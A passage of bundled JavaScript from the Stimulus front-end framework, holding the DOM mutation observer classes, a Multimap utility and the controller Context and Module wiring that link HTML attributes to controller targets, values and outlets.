      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.refresh();
      }
    }
    pause(callback) {
      if (this.started) {
        this.mutationObserver.disconnect();
        this.started = false;
      }
      callback();
      if (!this.started) {
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        const matches = new Set(this.matchElementsInTree());
        for (const element of Array.from(this.elements)) {
          if (!matches.has(element)) {
            this.removeElement(element);
          }
        }
        for (const element of Array.from(matches)) {
          this.addElement(element);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      if (mutation.type == "attributes") {
        this.processAttributeChange(mutation.target, mutation.attributeName);
      } else if (mutation.type == "childList") {
        this.processRemovedNodes(mutation.removedNodes);
        this.processAddedNodes(mutation.addedNodes);
      }
    }
    processAttributeChange(element, attributeName) {
      if (this.elements.has(element)) {
        if (this.delegate.elementAttributeChanged && this.matchElement(element)) {
          this.delegate.elementAttributeChanged(element, attributeName);
        } else {
          this.removeElement(element);
        }
      } else if (this.matchElement(element)) {
        this.addElement(element);
      }
    }
    processRemovedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element) {
          this.processTree(element, this.removeElement);
        }
      }
    }
    processAddedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element && this.elementIsActive(element)) {
          this.processTree(element, this.addElement);
        }
      }
    }
    matchElement(element) {
      return this.delegate.matchElement(element);
    }
    matchElementsInTree(tree = this.element) {
      return this.delegate.matchElementsInTree(tree);
    }
    processTree(tree, processor) {
      for (const element of this.matchElementsInTree(tree)) {
        processor.call(this, element);
      }
    }
    elementFromNode(node) {
      if (node.nodeType == Node.ELEMENT_NODE) {
        return node;
      }
    }
    elementIsActive(element) {
      if (element.isConnected != this.element.isConnected) {
        return false;
      } else {
        return this.element.contains(element);
      }
    }
    addElement(element) {
      if (!this.elements.has(element)) {
        if (this.elementIsActive(element)) {
          this.elements.add(element);
          if (this.delegate.elementMatched) {
            this.delegate.elementMatched(element);
          }
        }
      }
    }
    removeElement(element) {
      if (this.elements.has(element)) {
        this.elements.delete(element);
        if (this.delegate.elementUnmatched) {
          this.delegate.elementUnmatched(element);
        }
      }
    }
  };
  var AttributeObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeName = attributeName;
      this.delegate = delegate;
      this.elementObserver = new ElementObserver(element, this);
    }
    get element() {
      return this.elementObserver.element;
    }
    get selector() {
      return `[${this.attributeName}]`;
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get started() {
      return this.elementObserver.started;
    }
    matchElement(element) {
      return element.hasAttribute(this.attributeName);
    }
    matchElementsInTree(tree) {
      const match = this.matchElement(tree) ? [tree] : [];
      const matches = Array.from(tree.querySelectorAll(this.selector));
      return match.concat(matches);
    }
    elementMatched(element) {
      if (this.delegate.elementMatchedAttribute) {
        this.delegate.elementMatchedAttribute(element, this.attributeName);
      }
    }
    elementUnmatched(element) {
      if (this.delegate.elementUnmatchedAttribute) {
        this.delegate.elementUnmatchedAttribute(element, this.attributeName);
      }
    }
    elementAttributeChanged(element, attributeName) {
      if (this.delegate.elementAttributeValueChanged && this.attributeName == attributeName) {
        this.delegate.elementAttributeValueChanged(element, attributeName);
      }
    }
  };
  function add(map, key, value) {
    fetch2(map, key).add(value);
  }
  function del(map, key, value) {
    fetch2(map, key).delete(value);
    prune(map, key);
  }
  function fetch2(map, key) {
    let values = map.get(key);
    if (!values) {
      values = /* @__PURE__ */ new Set();
      map.set(key, values);
    }
    return values;
  }
  function prune(map, key) {
    const values = map.get(key);
    if (values != null && values.size == 0) {
      map.delete(key);
    }
  }
  var Multimap = class {
    constructor() {
      this.valuesByKey = /* @__PURE__ */ new Map();
    }
    get keys() {
      return Array.from(this.valuesByKey.keys());
    }
    get values() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((values, set) => values.concat(Array.from(set)), []);
    }
    get size() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((size, set) => size + set.size, 0);
    }
    add(key, value) {
      add(this.valuesByKey, key, value);
    }
    delete(key, value) {
      del(this.valuesByKey, key, value);
    }
    has(key, value) {
      const values = this.valuesByKey.get(key);
      return values != null && values.has(value);
    }
    hasKey(key) {
      return this.valuesByKey.has(key);
    }
    hasValue(value) {
      const sets = Array.from(this.valuesByKey.values());
      return sets.some((set) => set.has(value));
    }
    getValuesForKey(key) {
      const values = this.valuesByKey.get(key);
      return values ? Array.from(values) : [];
    }
    getKeysForValue(value) {
      return Array.from(this.valuesByKey).filter(([_key, values]) => values.has(value)).map(([key, _values]) => key);
    }
  };
  var SelectorObserver = class {
    constructor(element, selector, delegate, details) {
      this._selector = selector;
      this.details = details;
      this.elementObserver = new ElementObserver(element, this);
      this.delegate = delegate;
      this.matchesByElement = new Multimap();
    }
    get started() {
      return this.elementObserver.started;
    }
    get selector() {
      return this._selector;
    }
    set selector(selector) {
      this._selector = selector;
      this.refresh();
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get element() {
      return this.elementObserver.element;
    }
    matchElement(element) {
      const { selector } = this;
      if (selector) {
        const matches = element.matches(selector);
        if (this.delegate.selectorMatchElement) {
          return matches && this.delegate.selectorMatchElement(element, this.details);
        }
        return matches;
      } else {
        return false;
      }
    }
    matchElementsInTree(tree) {
      const { selector } = this;
      if (selector) {
        const match = this.matchElement(tree) ? [tree] : [];
        const matches = Array.from(tree.querySelectorAll(selector)).filter((match2) => this.matchElement(match2));
        return match.concat(matches);
      } else {
        return [];
      }
    }
    elementMatched(element) {
      const { selector } = this;
      if (selector) {
        this.selectorMatched(element, selector);
      }
    }
    elementUnmatched(element) {
      const selectors = this.matchesByElement.getKeysForValue(element);
      for (const selector of selectors) {
        this.selectorUnmatched(element, selector);
      }
    }
    elementAttributeChanged(element, _attributeName) {
      const { selector } = this;
      if (selector) {
        const matches = this.matchElement(element);
        const matchedBefore = this.matchesByElement.has(selector, element);
        if (matches && !matchedBefore) {
          this.selectorMatched(element, selector);
        } else if (!matches && matchedBefore) {
          this.selectorUnmatched(element, selector);
        }
      }
    }
    selectorMatched(element, selector) {
      this.delegate.selectorMatched(element, selector, this.details);
      this.matchesByElement.add(selector, element);
    }
    selectorUnmatched(element, selector) {
      this.delegate.selectorUnmatched(element, selector, this.details);
      this.matchesByElement.delete(selector, element);
    }
  };
  var StringMapObserver = class {
    constructor(element, delegate) {
      this.element = element;
      this.delegate = delegate;
      this.started = false;
      this.stringMap = /* @__PURE__ */ new Map();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, { attributes: true, attributeOldValue: true });
        this.refresh();
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        for (const attributeName of this.knownAttributeNames) {
          this.refreshAttribute(attributeName, null);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      const attributeName = mutation.attributeName;
      if (attributeName) {
        this.refreshAttribute(attributeName, mutation.oldValue);
      }
    }
    refreshAttribute(attributeName, oldValue) {
      const key = this.delegate.getStringMapKeyForAttribute(attributeName);
      if (key != null) {
        if (!this.stringMap.has(attributeName)) {
          this.stringMapKeyAdded(key, attributeName);
        }
        const value = this.element.getAttribute(attributeName);
        if (this.stringMap.get(attributeName) != value) {
          this.stringMapValueChanged(value, key, oldValue);
        }
        if (value == null) {
          const oldValue2 = this.stringMap.get(attributeName);
          this.stringMap.delete(attributeName);
          if (oldValue2)
            this.stringMapKeyRemoved(key, attributeName, oldValue2);
        } else {
          this.stringMap.set(attributeName, value);
        }
      }
    }
    stringMapKeyAdded(key, attributeName) {
      if (this.delegate.stringMapKeyAdded) {
        this.delegate.stringMapKeyAdded(key, attributeName);
      }
    }
    stringMapValueChanged(value, key, oldValue) {
      if (this.delegate.stringMapValueChanged) {
        this.delegate.stringMapValueChanged(value, key, oldValue);
      }
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      if (this.delegate.stringMapKeyRemoved) {
        this.delegate.stringMapKeyRemoved(key, attributeName, oldValue);
      }
    }
    get knownAttributeNames() {
      return Array.from(new Set(this.currentAttributeNames.concat(this.recordedAttributeNames)));
    }
    get currentAttributeNames() {
      return Array.from(this.element.attributes).map((attribute) => attribute.name);
    }
    get recordedAttributeNames() {
      return Array.from(this.stringMap.keys());
    }
  };
  var TokenListObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeObserver = new AttributeObserver(element, attributeName, this);
      this.delegate = delegate;
      this.tokensByElement = new Multimap();
    }
    get started() {
      return this.attributeObserver.started;
    }
    start() {
      this.attributeObserver.start();
    }
    pause(callback) {
      this.attributeObserver.pause(callback);
    }
    stop() {
      this.attributeObserver.stop();
    }
    refresh() {
      this.attributeObserver.refresh();
    }
    get element() {
      return this.attributeObserver.element;
    }
    get attributeName() {
      return this.attributeObserver.attributeName;
    }
    elementMatchedAttribute(element) {
      this.tokensMatched(this.readTokensForElement(element));
    }
    elementAttributeValueChanged(element) {
      const [unmatchedTokens, matchedTokens] = this.refreshTokensForElement(element);
      this.tokensUnmatched(unmatchedTokens);
      this.tokensMatched(matchedTokens);
    }
    elementUnmatchedAttribute(element) {
      this.tokensUnmatched(this.tokensByElement.getValuesForKey(element));
    }
    tokensMatched(tokens) {
      tokens.forEach((token) => this.tokenMatched(token));
    }
    tokensUnmatched(tokens) {
      tokens.forEach((token) => this.tokenUnmatched(token));
    }
    tokenMatched(token) {
      this.delegate.tokenMatched(token);
      this.tokensByElement.add(token.element, token);
    }
    tokenUnmatched(token) {
      this.delegate.tokenUnmatched(token);
      this.tokensByElement.delete(token.element, token);
    }
    refreshTokensForElement(element) {
      const previousTokens = this.tokensByElement.getValuesForKey(element);
      const currentTokens = this.readTokensForElement(element);
      const firstDifferingIndex = zip(previousTokens, currentTokens).findIndex(([previousToken, currentToken]) => !tokensAreEqual(previousToken, currentToken));
      if (firstDifferingIndex == -1) {
        return [[], []];
      } else {
        return [previousTokens.slice(firstDifferingIndex), currentTokens.slice(firstDifferingIndex)];
      }
    }
    readTokensForElement(element) {
      const attributeName = this.attributeName;
      const tokenString = element.getAttribute(attributeName) || "";
      return parseTokenString(tokenString, element, attributeName);
    }
  };
  function parseTokenString(tokenString, element, attributeName) {
    return tokenString.trim().split(/\s+/).filter((content) => content.length).map((content, index) => ({ element, attributeName, content, index }));
  }
  function zip(left, right) {
    const length = Math.max(left.length, right.length);
    return Array.from({ length }, (_, index) => [left[index], right[index]]);
  }
  function tokensAreEqual(left, right) {
    return left && right && left.index == right.index && left.content == right.content;
  }
  var ValueListObserver = class {
    constructor(element, attributeName, delegate) {
      this.tokenListObserver = new TokenListObserver(element, attributeName, this);
      this.delegate = delegate;
      this.parseResultsByToken = /* @__PURE__ */ new WeakMap();
      this.valuesByTokenByElement = /* @__PURE__ */ new WeakMap();
    }
    get started() {
      return this.tokenListObserver.started;
    }
    start() {
      this.tokenListObserver.start();
    }
    stop() {
      this.tokenListObserver.stop();
    }
    refresh() {
      this.tokenListObserver.refresh();
    }
    get element() {
      return this.tokenListObserver.element;
    }
    get attributeName() {
      return this.tokenListObserver.attributeName;
    }
    tokenMatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).set(token, value);
        this.delegate.elementMatchedValue(element, value);
      }
    }
    tokenUnmatched(token) {
      const { element } = token;
      const { value } = this.fetchParseResultForToken(token);
      if (value) {
        this.fetchValuesByTokenForElement(element).delete(token);
        this.delegate.elementUnmatchedValue(element, value);
      }
    }
    fetchParseResultForToken(token) {
      let parseResult = this.parseResultsByToken.get(token);
      if (!parseResult) {
        parseResult = this.parseToken(token);
        this.parseResultsByToken.set(token, parseResult);
      }
      return parseResult;
    }
    fetchValuesByTokenForElement(element) {
      let valuesByToken = this.valuesByTokenByElement.get(element);
      if (!valuesByToken) {
        valuesByToken = /* @__PURE__ */ new Map();
        this.valuesByTokenByElement.set(element, valuesByToken);
      }
      return valuesByToken;
    }
    parseToken(token) {
      try {
        const value = this.delegate.parseValueForToken(token);
        return { value };
      } catch (error2) {
        return { error: error2 };
      }
    }
  };
  var BindingObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.bindingsByAction = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.valueListObserver) {
        this.valueListObserver = new ValueListObserver(this.element, this.actionAttribute, this);
        this.valueListObserver.start();
      }
    }
    stop() {
      if (this.valueListObserver) {
        this.valueListObserver.stop();
        delete this.valueListObserver;
        this.disconnectAllActions();
      }
    }
    get element() {
      return this.context.element;
    }
    get identifier() {
      return this.context.identifier;
    }
    get actionAttribute() {
      return this.schema.actionAttribute;
    }
    get schema() {
      return this.context.schema;
    }
    get bindings() {
      return Array.from(this.bindingsByAction.values());
    }
    connectAction(action) {
      const binding = new Binding(this.context, action);
      this.bindingsByAction.set(action, binding);
      this.delegate.bindingConnected(binding);
    }
    disconnectAction(action) {
      const binding = this.bindingsByAction.get(action);
      if (binding) {
        this.bindingsByAction.delete(action);
        this.delegate.bindingDisconnected(binding);
      }
    }
    disconnectAllActions() {
      this.bindings.forEach((binding) => this.delegate.bindingDisconnected(binding, true));
      this.bindingsByAction.clear();
    }
    parseValueForToken(token) {
      const action = Action.forToken(token, this.schema);
      if (action.identifier == this.identifier) {
        return action;
      }
    }
    elementMatchedValue(element, action) {
      this.connectAction(action);
    }
    elementUnmatchedValue(element, action) {
      this.disconnectAction(action);
    }
  };
  var ValueObserver = class {
    constructor(context, receiver) {
      this.context = context;
      this.receiver = receiver;
      this.stringMapObserver = new StringMapObserver(this.element, this);
      this.valueDescriptorMap = this.controller.valueDescriptorMap;
    }
    start() {
      this.stringMapObserver.start();
      this.invokeChangedCallbacksForDefaultValues();
    }
    stop() {
      this.stringMapObserver.stop();
    }
    get element() {
      return this.context.element;
    }
    get controller() {
      return this.context.controller;
    }
    getStringMapKeyForAttribute(attributeName) {
      if (attributeName in this.valueDescriptorMap) {
        return this.valueDescriptorMap[attributeName].name;
      }
    }
    stringMapKeyAdded(key, attributeName) {
      const descriptor = this.valueDescriptorMap[attributeName];
      if (!this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), descriptor.writer(descriptor.defaultValue));
      }
    }
    stringMapValueChanged(value, name, oldValue) {
      const descriptor = this.valueDescriptorNameMap[name];
      if (value === null)
        return;
      if (oldValue === null) {
        oldValue = descriptor.writer(descriptor.defaultValue);
      }
      this.invokeChangedCallback(name, value, oldValue);
    }
    stringMapKeyRemoved(key, attributeName, oldValue) {
      const descriptor = this.valueDescriptorNameMap[key];
      if (this.hasValue(key)) {
        this.invokeChangedCallback(key, descriptor.writer(this.receiver[key]), oldValue);
      } else {
        this.invokeChangedCallback(key, descriptor.writer(descriptor.defaultValue), oldValue);
      }
    }
    invokeChangedCallbacksForDefaultValues() {
      for (const { key, name, defaultValue, writer } of this.valueDescriptors) {
        if (defaultValue != void 0 && !this.controller.data.has(key)) {
          this.invokeChangedCallback(name, writer(defaultValue), void 0);
        }
      }
    }
    invokeChangedCallback(name, rawValue, rawOldValue) {
      const changedMethodName = `${name}Changed`;
      const changedMethod = this.receiver[changedMethodName];
      if (typeof changedMethod == "function") {
        const descriptor = this.valueDescriptorNameMap[name];
        try {
          const value = descriptor.reader(rawValue);
          let oldValue = rawOldValue;
          if (rawOldValue) {
            oldValue = descriptor.reader(rawOldValue);
          }
          changedMethod.call(this.receiver, value, oldValue);
        } catch (error2) {
          if (error2 instanceof TypeError) {
            error2.message = `Stimulus Value "${this.context.identifier}.${descriptor.name}" - ${error2.message}`;
          }
          throw error2;
        }
      }
    }
    get valueDescriptors() {
      const { valueDescriptorMap } = this;
      return Object.keys(valueDescriptorMap).map((key) => valueDescriptorMap[key]);
    }
    get valueDescriptorNameMap() {
      const descriptors = {};
      Object.keys(this.valueDescriptorMap).forEach((key) => {
        const descriptor = this.valueDescriptorMap[key];
        descriptors[descriptor.name] = descriptor;
      });
      return descriptors;
    }
    hasValue(attributeName) {
      const descriptor = this.valueDescriptorNameMap[attributeName];
      const hasMethodName = `has${capitalize(descriptor.name)}`;
      return this.receiver[hasMethodName];
    }
  };
  var TargetObserver = class {
    constructor(context, delegate) {
      this.context = context;
      this.delegate = delegate;
      this.targetsByName = new Multimap();
    }
    start() {
      if (!this.tokenListObserver) {
        this.tokenListObserver = new TokenListObserver(this.element, this.attributeName, this);
        this.tokenListObserver.start();
      }
    }
    stop() {
      if (this.tokenListObserver) {
        this.disconnectAllTargets();
        this.tokenListObserver.stop();
        delete this.tokenListObserver;
      }
    }
    tokenMatched({ element, content: name }) {
      if (this.scope.containsElement(element)) {
        this.connectTarget(element, name);
      }
    }
    tokenUnmatched({ element, content: name }) {
      this.disconnectTarget(element, name);
    }
    connectTarget(element, name) {
      var _a;
      if (!this.targetsByName.has(name, element)) {
        this.targetsByName.add(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetConnected(element, name));
      }
    }
    disconnectTarget(element, name) {
      var _a;
      if (this.targetsByName.has(name, element)) {
        this.targetsByName.delete(name, element);
        (_a = this.tokenListObserver) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.targetDisconnected(element, name));
      }
    }
    disconnectAllTargets() {
      for (const name of this.targetsByName.keys) {
        for (const element of this.targetsByName.getValuesForKey(name)) {
          this.disconnectTarget(element, name);
        }
      }
    }
    get attributeName() {
      return `data-${this.context.identifier}-target`;
    }
    get element() {
      return this.context.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  function readInheritableStaticArrayValues(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return Array.from(ancestors.reduce((values, constructor2) => {
      getOwnStaticArrayValues(constructor2, propertyName).forEach((name) => values.add(name));
      return values;
    }, /* @__PURE__ */ new Set()));
  }
  function readInheritableStaticObjectPairs(constructor, propertyName) {
    const ancestors = getAncestorsForConstructor(constructor);
    return ancestors.reduce((pairs, constructor2) => {
      pairs.push(...getOwnStaticObjectPairs(constructor2, propertyName));
      return pairs;
    }, []);
  }
  function getAncestorsForConstructor(constructor) {
    const ancestors = [];
    while (constructor) {
      ancestors.push(constructor);
      constructor = Object.getPrototypeOf(constructor);
    }
    return ancestors.reverse();
  }
  function getOwnStaticArrayValues(constructor, propertyName) {
    const definition = constructor[propertyName];
    return Array.isArray(definition) ? definition : [];
  }
  function getOwnStaticObjectPairs(constructor, propertyName) {
    const definition = constructor[propertyName];
    return definition ? Object.keys(definition).map((key) => [key, definition[key]]) : [];
  }
  var OutletObserver = class {
    constructor(context, delegate) {
      this.started = false;
      this.context = context;
      this.delegate = delegate;
      this.outletsByName = new Multimap();
      this.outletElementsByName = new Multimap();
      this.selectorObserverMap = /* @__PURE__ */ new Map();
      this.attributeObserverMap = /* @__PURE__ */ new Map();
    }
    start() {
      if (!this.started) {
        this.outletDefinitions.forEach((outletName) => {
          this.setupSelectorObserverForOutlet(outletName);
          this.setupAttributeObserverForOutlet(outletName);
        });
        this.started = true;
        this.dependentContexts.forEach((context) => context.refresh());
      }
    }
    refresh() {
      this.selectorObserverMap.forEach((observer) => observer.refresh());
      this.attributeObserverMap.forEach((observer) => observer.refresh());
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.disconnectAllOutlets();
        this.stopSelectorObservers();
        this.stopAttributeObservers();
      }
    }
    stopSelectorObservers() {
      if (this.selectorObserverMap.size > 0) {
        this.selectorObserverMap.forEach((observer) => observer.stop());
        this.selectorObserverMap.clear();
      }
    }
    stopAttributeObservers() {
      if (this.attributeObserverMap.size > 0) {
        this.attributeObserverMap.forEach((observer) => observer.stop());
        this.attributeObserverMap.clear();
      }
    }
    selectorMatched(element, _selector, { outletName }) {
      const outlet = this.getOutlet(element, outletName);
      if (outlet) {
        this.connectOutlet(outlet, element, outletName);
      }
    }
    selectorUnmatched(element, _selector, { outletName }) {
      const outlet = this.getOutletFromMap(element, outletName);
      if (outlet) {
        this.disconnectOutlet(outlet, element, outletName);
      }
    }
    selectorMatchElement(element, { outletName }) {
      const selector = this.selector(outletName);
      const hasOutlet = this.hasOutlet(element, outletName);
      const hasOutletController = element.matches(`[${this.schema.controllerAttribute}~=${outletName}]`);
      if (selector) {
        return hasOutlet && hasOutletController && element.matches(selector);
      } else {
        return false;
      }
    }
    elementMatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementAttributeValueChanged(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    elementUnmatchedAttribute(_element, attributeName) {
      const outletName = this.getOutletNameFromOutletAttributeName(attributeName);
      if (outletName) {
        this.updateSelectorObserverForOutlet(outletName);
      }
    }
    connectOutlet(outlet, element, outletName) {
      var _a;
      if (!this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.add(outletName, outlet);
        this.outletElementsByName.add(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletConnected(outlet, element, outletName));
      }
    }
    disconnectOutlet(outlet, element, outletName) {
      var _a;
      if (this.outletElementsByName.has(outletName, element)) {
        this.outletsByName.delete(outletName, outlet);
        this.outletElementsByName.delete(outletName, element);
        (_a = this.selectorObserverMap.get(outletName)) === null || _a === void 0 ? void 0 : _a.pause(() => this.delegate.outletDisconnected(outlet, element, outletName));
      }
    }
    disconnectAllOutlets() {
      for (const outletName of this.outletElementsByName.keys) {
        for (const element of this.outletElementsByName.getValuesForKey(outletName)) {
          for (const outlet of this.outletsByName.getValuesForKey(outletName)) {
            this.disconnectOutlet(outlet, element, outletName);
          }
        }
      }
    }
    updateSelectorObserverForOutlet(outletName) {
      const observer = this.selectorObserverMap.get(outletName);
      if (observer) {
        observer.selector = this.selector(outletName);
      }
    }
    setupSelectorObserverForOutlet(outletName) {
      const selector = this.selector(outletName);
      const selectorObserver = new SelectorObserver(document.body, selector, this, { outletName });
      this.selectorObserverMap.set(outletName, selectorObserver);
      selectorObserver.start();
    }
    setupAttributeObserverForOutlet(outletName) {
      const attributeName = this.attributeNameForOutletName(outletName);
      const attributeObserver = new AttributeObserver(this.scope.element, attributeName, this);
      this.attributeObserverMap.set(outletName, attributeObserver);
      attributeObserver.start();
    }
    selector(outletName) {
      return this.scope.outlets.getSelectorForOutletName(outletName);
    }
    attributeNameForOutletName(outletName) {
      return this.scope.schema.outletAttributeForScope(this.identifier, outletName);
    }
    getOutletNameFromOutletAttributeName(attributeName) {
      return this.outletDefinitions.find((outletName) => this.attributeNameForOutletName(outletName) === attributeName);
    }
    get outletDependencies() {
      const dependencies = new Multimap();
      this.router.modules.forEach((module) => {
        const constructor = module.definition.controllerConstructor;
        const outlets = readInheritableStaticArrayValues(constructor, "outlets");
        outlets.forEach((outlet) => dependencies.add(outlet, module.identifier));
      });
      return dependencies;
    }
    get outletDefinitions() {
      return this.outletDependencies.getKeysForValue(this.identifier);
    }
    get dependentControllerIdentifiers() {
      return this.outletDependencies.getValuesForKey(this.identifier);
    }
    get dependentContexts() {
      const identifiers = this.dependentControllerIdentifiers;
      return this.router.contexts.filter((context) => identifiers.includes(context.identifier));
    }
    hasOutlet(element, outletName) {
      return !!this.getOutlet(element, outletName) || !!this.getOutletFromMap(element, outletName);
    }
    getOutlet(element, outletName) {
      return this.application.getControllerForElementAndIdentifier(element, outletName);
    }
    getOutletFromMap(element, outletName) {
      return this.outletsByName.getValuesForKey(outletName).find((outlet) => outlet.element === element);
    }
    get scope() {
      return this.context.scope;
    }
    get schema() {
      return this.context.schema;
    }
    get identifier() {
      return this.context.identifier;
    }
    get application() {
      return this.context.application;
    }
    get router() {
      return this.application.router;
    }
  };
  var Context = class {
    constructor(module, scope) {
      this.logDebugActivity = (functionName, detail = {}) => {
        const { identifier, controller, element } = this;
        detail = Object.assign({ identifier, controller, element }, detail);
        this.application.logDebugActivity(this.identifier, functionName, detail);
      };
      this.module = module;
      this.scope = scope;
      this.controller = new module.controllerConstructor(this);
      this.bindingObserver = new BindingObserver(this, this.dispatcher);
      this.valueObserver = new ValueObserver(this, this.controller);
      this.targetObserver = new TargetObserver(this, this);
      this.outletObserver = new OutletObserver(this, this);
      try {
        this.controller.initialize();
        this.logDebugActivity("initialize");
      } catch (error2) {
        this.handleError(error2, "initializing controller");
      }
    }
    connect() {
      this.bindingObserver.start();
      this.valueObserver.start();
      this.targetObserver.start();
      this.outletObserver.start();
      try {
        this.controller.connect();
        this.logDebugActivity("connect");
      } catch (error2) {
        this.handleError(error2, "connecting controller");
      }
    }
    refresh() {
      this.outletObserver.refresh();
    }
    disconnect() {
      try {
        this.controller.disconnect();
        this.logDebugActivity("disconnect");
      } catch (error2) {
        this.handleError(error2, "disconnecting controller");
      }
      this.outletObserver.stop();
      this.targetObserver.stop();
      this.valueObserver.stop();
      this.bindingObserver.stop();
    }
    get application() {
      return this.module.application;
    }
    get identifier() {
      return this.module.identifier;
    }
    get schema() {
      return this.application.schema;
    }
    get dispatcher() {
      return this.application.dispatcher;
    }
    get element() {
      return this.scope.element;
    }
    get parentElement() {
      return this.element.parentElement;
    }
    handleError(error2, message, detail = {}) {
      const { identifier, controller, element } = this;
      detail = Object.assign({ identifier, controller, element }, detail);
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    targetConnected(element, name) {
      this.invokeControllerMethod(`${name}TargetConnected`, element);
    }
    targetDisconnected(element, name) {
      this.invokeControllerMethod(`${name}TargetDisconnected`, element);
    }
    outletConnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletConnected`, outlet, element);
    }
    outletDisconnected(outlet, element, name) {
      this.invokeControllerMethod(`${namespaceCamelize(name)}OutletDisconnected`, outlet, element);
    }
    invokeControllerMethod(methodName, ...args) {
      const controller = this.controller;
      if (typeof controller[methodName] == "function") {
        controller[methodName](...args);
      }
    }
  };
  function bless(constructor) {
    return shadow(constructor, getBlessedProperties(constructor));
  }
  function shadow(constructor, properties) {
    const shadowConstructor = extend2(constructor);
    const shadowProperties = getShadowProperties(constructor.prototype, properties);
    Object.defineProperties(shadowConstructor.prototype, shadowProperties);
    return shadowConstructor;
  }
  function getBlessedProperties(constructor) {
    const blessings = readInheritableStaticArrayValues(constructor, "blessings");
    return blessings.reduce((blessedProperties, blessing) => {
      const properties = blessing(constructor);
      for (const key in properties) {
        const descriptor = blessedProperties[key] || {};
        blessedProperties[key] = Object.assign(descriptor, properties[key]);
      }
      return blessedProperties;
    }, {});
  }
  function getShadowProperties(prototype, properties) {
    return getOwnKeys(properties).reduce((shadowProperties, key) => {
      const descriptor = getShadowedDescriptor(prototype, properties, key);
      if (descriptor) {
        Object.assign(shadowProperties, { [key]: descriptor });
      }
      return shadowProperties;
    }, {});
  }
  function getShadowedDescriptor(prototype, properties, key) {
    const shadowingDescriptor = Object.getOwnPropertyDescriptor(prototype, key);
    const shadowedByValue = shadowingDescriptor && "value" in shadowingDescriptor;
    if (!shadowedByValue) {
      const descriptor = Object.getOwnPropertyDescriptor(properties, key).value;
      if (shadowingDescriptor) {
        descriptor.get = shadowingDescriptor.get || descriptor.get;
        descriptor.set = shadowingDescriptor.set || descriptor.set;
      }
      return descriptor;
    }
  }
  var getOwnKeys = (() => {
    if (typeof Object.getOwnPropertySymbols == "function") {
      return (object) => [...Object.getOwnPropertyNames(object), ...Object.getOwnPropertySymbols(object)];
    } else {
      return Object.getOwnPropertyNames;
    }
  })();
  var extend2 = (() => {
    function extendWithReflect(constructor) {
      function extended() {
        return Reflect.construct(constructor, arguments, new.target);
      }
      extended.prototype = Object.create(constructor.prototype, {
        constructor: { value: extended }
      });
      Reflect.setPrototypeOf(extended, constructor);
      return extended;
    }
    function testReflectExtension() {
      const a2 = function() {
        this.a.call(this);
      };
      const b = extendWithReflect(a2);
      b.prototype.a = function() {
      };
      return new b();
    }
    try {
      testReflectExtension();
      return extendWithReflect;
    } catch (error2) {
      return (constructor) => class extended extends constructor {
      };
    }
  })();
  function blessDefinition(definition) {
    return {
      identifier: definition.identifier,
      controllerConstructor: bless(definition.controllerConstructor)
    };
  }
  var Module = class {
    constructor(application2, definition) {
      this.application = application2;
      this.definition = blessDefinition(definition);
      this.contextsByScope = /* @__PURE__ */ new WeakMap();
      this.connectedContexts = /* @__PURE__ */ new Set();
    }
    get identifier() {
      return this.definition.identifier;
    }
    get controllerConstructor() {
      return this.definition.controllerConstructor;
    }
    get contexts() {
      return Array.from(this.connectedContexts);
    }
    connectContextForScope(scope) {
      const context = this.fetchContextForScope(scope);
      this.connectedContexts.add(context);
      context.connect();
    }
    disconnectContextForScope(scope) {
      const context = this.contextsByScope.get(scope);
      if (context) {
        this.connectedContexts.delete(context);
